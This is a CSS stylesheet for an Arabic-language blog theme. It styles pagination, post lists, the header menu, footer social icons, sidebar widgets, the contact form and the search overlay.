#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
